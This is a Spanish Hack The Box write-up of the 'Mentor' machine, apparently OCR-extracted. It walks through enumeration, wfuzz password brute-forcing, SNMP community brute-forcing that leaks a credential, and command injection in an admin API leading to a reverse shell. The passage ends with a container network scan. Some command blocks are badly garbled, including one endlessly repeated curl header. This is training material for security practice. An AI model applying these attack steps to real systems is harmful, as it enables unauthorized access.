## Máquina Mentor





#### 18 JULIO

Hack The Box Creado por: dandy\_loco



## 1. Enumeración

Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.



El puerto SSH es superior a la versión 7.7, por lo tanto, no es vulnerable a una posible enumeración de usuarios. Revisamos con **whatweb** las tecnologías usadas por la web que corre por el puerto TCP/80.

(nont@idal)-[/home/\_/HTB/mentor/content/SNMP-Brute]
whatweb http://10.10.11.193
Material http://10.10.11.193
Material http://10.10.11.193
Material http://10.11.193
Material http://mentorquotes.htb/[ 200 0K] Country[RESERVED][22], HTTPServer[Werkzeug/2.0.3 Python/3.6.9], IP[10.10.11.193], Python[3.6.9], Title[Mentorquotes], Werkzeug[2.0.3]

Vemos que se está aplicando una redirección a <u>http://mentorquotes.htb</u>. Por tanto, incluimos ese fqdn en nuestro fichero host.



Una vez hecho, analizamos con whatweb la dirección http://mentorquotes.htb.

(rect@ keli)-[/home/kali/HTB/mentor] g whatweb http://mentorquotes.htb http://mentorquotes.htb [200 OK] [20], HTML5, HTTPServer[Werkzeug/2.0.3 Python/3.6.9], IP[10.10.11.193], Python[3.6.9], Title[MentorQuotes], Werkzeug[2.0.3] Abrimos la web en nuestro navegador. Revisamos si nos da algo más de información el plugin **wappalyzer**. Parece que la web usa Flask. Esa tecnología suele ser vulnerable a un SSTI. Veremos más adelante si realmente se acontece dicha vulnerabilidad.



#### ¿Qué es Flask?

Flask es un framework minimalista escrito en Python que permite crear aplicaciones web rápidamente y con un mínimo número de líneas de código. Está basado en la especificación WSGI de Werkzeug y el motor de templates Jinja2 y tiene una licencia BSD

Inspeccionando la web de forma manual, no vemos nada de interés. Por tanto, realizamos una enumeración de directorios con **gobuster.** 



No encontramos ningún directorio de interés. Vamos a probar mediante la enumeración de nombres de hosts virtuales (vhosts). Encontramos **api.mentorquotes.htb**.

| Gobuster v3.5<br>by OJ Reeves (@TheCo                                                                                              | olonial) & Christian Mehlmauer (@firefart)                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] User Agent:<br/>[+] Timeout:<br/>[+] Append Domain:</pre> | http://mentorquotes.htb<br>GET<br>100<br>/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt<br>gobuster/3.5<br>10s<br>true |  |

#### Modificamos nuestro /etc/hosts nuevamente, para contemplar el vhost encontrado.

| Archivo Acciones Editar Vista Ayuda                                                                                                    |            |
|----------------------------------------------------------------------------------------------------|------------|
| GNU nano 7.2                                                                                                    | /etc/hosts |
| 127.0.0.1 localhost<br>127.0.1.1 kali                                                                                                    |            |
| 10.10.11.193 mentorquotes.htb api.mentorquotes.htb                                                                                                    |            |
| <pre># The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters</pre> |            |

#### Realizamos una enumeración de los subdirectorios de api.mentorquotes.htb.

| (root@kali)-[/home/<br>gobuster dir -w /usr                                                                                              | /HTB/mentor/content/jwt_tool]<br>/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100 -u "http://api.mentorquotes.htb/"<br>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Gobuster v3.5<br>by OJ Reeves (@TheColoni                                                                                                | al)δ Christian Mehlmauer (@firefart)                                                                                                    |
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Negative Status code<br/>[+] User Agent:<br/>[+] Timeout:</pre> | http://api.mentorquotes.htb/<br>GET<br>100<br>/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt<br>s: 404<br>gobuster/3.5<br>10s                                                                                                    |
| 2023/07/16 08:50:01 Star                                                                                                    | ting gobuster in directory enumeration mode                                                                                                    |
| /docs (S<br>/users (S<br>/admin (S<br>/quotes (S<br>/redoc (S                                                                            | tatus: 200) [Size: 969] The bound of the bound of the bo |

Interesante ese directorio **/admin**. Volvemos a realizar una enumeración de directorios, y encontramos:

- /check
- /backup

| (root@ kali)-[/home/kali]<br>gobuster dir -w /usr/sha<br>Gobuster v3.5<br>by OJ Reeves (@TheColonial)                                      | re/seclists/Discovery/Web-Content/d<br>ර Christian Mehlmauer (බfirefart)                                             | l <b>irectory-list-2.3-medium.txt</b> -t 100 -u "http://api.mentorquotes.htb/adm<br>- |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Negative Status codes:<br/>[+] User Agent:<br/>[+] Timeout:</pre> | http://api.mentorquotes.htb/admin/<br>GET<br>100<br>/usr/share/seclists/Discovery/Web-<br>404<br>gobuster/3.5<br>10s | -Content/directory-list-2.3-medium.txt                                                |
| 2023/07/17 21:53:51 Starting                                                                                                    | gobuster in directory enumeration                                                                                    | mode                                                                                  |
| /check (Statu<br>/backup (Statu                                                                                                    | s: 422) [Size: 186]<br>s: 405) [Size: 31]                                                                            |                                                                                       |

Probamos ambos métodos, pero parece que necesitamos una serie de cabeceras y datos en el cuerpo, que de momento desconocemos.



Revisamos la redirección <u>http://api.mentorquotes.htb/docs</u>, en el que tenemos un swagger en el que podemos ver los detalles de cada método.

#### ¿Qué es Swagger?

Swagger es un conjunto de herramientas de software de código abierto para diseñar, construir, documentar, y utilizar servicios web RESTful.

Obtenemos también un posible usuario y una dirección de correo electrónico.



# 2. Análisis de vulnerabilidades

Vamos a intentar realizar un ataque de fuerza bruta para el usuario **james** y dirección de correo electrónico **james@mentorquotes.htb**, sobre el método **login**.

| (reut@lall)-[/home/_/HTB/nentor/content/jwt_tool]<br>= wizz - c - hc 404,422,403 - X POST - w /usr/share/wordlists/rockyou.txt -t 20 -u 'http://api.mentorquotes.htb/auth/login' -H 'Content-Type: application/json' -d '{"email": "james@mentorquotes.htb", "username": "james"<br>*)* | ,"password": ' |
|----------------------------------------------------------------------------------------------------|----------------|
| ***************************************                                                                                                    |                |
| * Wfuzz 3.1.0 - The Web Fuzzer *                                                                                                    |                |
|                                                                                                    |                |
| Target: http://api.mentorquotes.htb/auth/login<br>Total requests: 14344392                                                                                                    |                |
| ID Response Lines Word Chars Payload                                                                                                    |                |
|                                                                                                    |                |

Continuamos revisando el swagger, y vemos un método **signup** el cual nos permite registrarnos. Realizamos la petición pertinente.

| POST                               | /auth/signup Create User                                                                                                    | ^                  |
|------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| Paramet                            | 212                                                                                                    | Cancel Reset       |
| No param                           | leters                                                                                                    |                    |
| Request                            | body required                                                                                                    | application/json v |
| {<br>"emai<br>"user<br>"passi<br>} | <pre>""test@test.as",<br/>hame": "<u>UsuarioTest</u>",<br/>ovrd": "test1234"</pre>                                                                                                    |                    |
|                                    | Execute                                                                                                    | Clear              |
|                                    |                                                                                                    |                    |
| Server respo                       | nse                                                                                                    |                    |
| Code                               | Details                                                                                                    |                    |
| 201                                | Response body                                                                                                    |                    |
|                                    | <pre>{     "id": 4,     "email:: "test@test.es",     "username": "usuarioTest" } Response headers</pre>                                                                                                    | Download           |
|                                    | access-control-allow-credentials: true<br>access-control-allow-origin: *<br>connection: Keep-Allow<br>content-length: 56<br>content-type: application/json<br>date: 5at,15 Jul 2023 06:07:27 GMT<br>keep-alive: timeout=5,max=100<br>server: uvicorn |                    |

Ahora, que tenemos un usuario válido, vamos a usar el método **login**. Para trabajar más cómodamente, realizamos la petición desde consola mediante CURL. Vemos que la petición nos devuelve un JWT.

**Curl** -X 'POST' 'http://alt/pl/mentorquotes.htb/auth/login' -H 'Content-Type: application/json' -d '['email': 'testätest.es', 'username': 'usuarioTest', 'password': 'test1234'] \*eyJeeXAIOIJKVIQILCJhbGciOiJJUZIINIJ9.eyJicZVybmFtZSIGInVzdwFyaW9UZXW0IwiZWIhawwiOiJ0ZXN0QHRlc3QuZXWifQ.WFSUet2CODJvzv3j-9Jdpj2teEErjow3ImSIkJS65Ig\* **¿Qué es JWT?**JSON Web Token es un estándar abierto basado en JSON propuesto por IETF para la

creación de tokens de acceso que permiten la propagación de identidad y privilegios

Revisamos todos los métodos y solo tenemos acceso a aquellos que nos permite consultar contenido. Los métodos que nos permite editar, crear comentarios o crear usuarios, recibimos el error de que debemos tener privilegios de administrador para poder usarlos.



Intentamos usar el jwt obtenido con el método /admin/backup que vimos anteriormente. Pero tampoco tenemos acceso.



Parece que llegamos a un callejón sin salida. Para intentar salir, intentamos enumerar los puertos UDP que puede tener la máquina víctima expuestos. Descubrimos que el puerto SNMP está abierto.



Enumeramos las posibles comunidades SNMP de la máquina víctima, por fuerza bruza, mediante la herramienta SNMP Brute (<u>https://github.com/SECFORCE/SNMP-Brute</u>).

-[/home/kali/HTB/mentor]



Revisamos la comunidad internal y obtenemos una posible credencial.

HOST-RESOURCES-MIB::hrSWRunParameters.2115 = STRING: "/usr/local/bin/login.py kj23sadkj123as0-d213"

Probamos a logarnos en la api, con la credencial obtenida anteriormente. Conseguimos el token del usuario james.

(root@ hali)-[/home/../HTB/mentor/content/SNMP-Brute]
 curl -X 'POST' 'http://api.mentorquotes.htb/auth/login' \
 H 'accept: application/json' \
 -H 'content-Type: application/json' \
 -H 'content-Type: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json' \
 -H 'arcept: application/json'\
 -H

## 3. Explotación

Vamos a intentar aprovecharnos, ahora que tenemos un token de un usuario previsiblemente con el rol de administrador, del método /admin/backup. Realizamos la petición, pero parece que debemos mandar información en el campo **body**.

(\*mot& Kell)-[/home/\_/HTB/mentor/content/SNMP-Brute] -# curl http://api.mentorquotes.htb/admin/backup \ + 'Authorization:eyJ0eXAiOiJKY1QiLCJhBceioiJUzIINiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0' \ -H 'Content-Type: application/json' -x POST {'detail':[{\*loc\*:['body"],\*msg":'field required",\*type":"value\_error.missing"}]}

Volvemos a realizar la operación, pero esta vez, añadiendo en la petición una data vacía.

Parece que el método de la api espera un campo **path** en la petición. Repetimos nuevamente la petición, añadiendo ese campo path como 'test', para ver si la petición se valida correctamente y parece que sí.

Vamos a probar si ese campo es vulnerable a una inyección de código. Para ello, nos ponemos en escucha con Python en el puerto 80 y modificamos nuestra petición, para que contemple una petición web con wget a nuestra máquina de atacante. Vemos que recibimos la petición correctamente.



Ahora que hemos comprobado que el campo es vulnerable a una inyección de código, vamos a intentar ganar acceso a la máquina víctima, modificando nuestra petición para que realice una reverse shell.



# 4. Movimiento lateral

Si miramos la configuración de red, nos daremos cuenta que estamos en una máquina con una dirección IP distinta a nuestro objetivo. Parece que estamos en un contenedor, eso sí, con previlegios de root.

| /tmp # | ifconfig 30 Vertice and a second second second second second second second second second second second second s                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| eth0   | Link encap:Ethernet HWaddr 02:42:AC:16:00:03<br>inet addr:172.22.0.3 Bcast:172.22.255.255 Mask:255.255.0.0<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:37827 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:32114 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:0 |
| lo     | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0<br>UP LOOPBACK RUNNING MTU:65536 Metric:1                                                                                                    |
|        | RX packets:20 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:20 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:1000<br>RX bytes:1430 (1.3 KiB) TX bytes:1430 (1.3 KiB)                                                                                                    |
|        |                                                                                                    |

Compartimos un binario de **nmap** desde nuestra máquina de atacante, y realizamos un escaneo de red en busca de hosts que estén dentro de la red 172.22.0.0/24.

| /tmp # ./nmap -sn 172.22.0.0/24                                                                                                    |
|----------------------------------------------------------------------------------------------------|
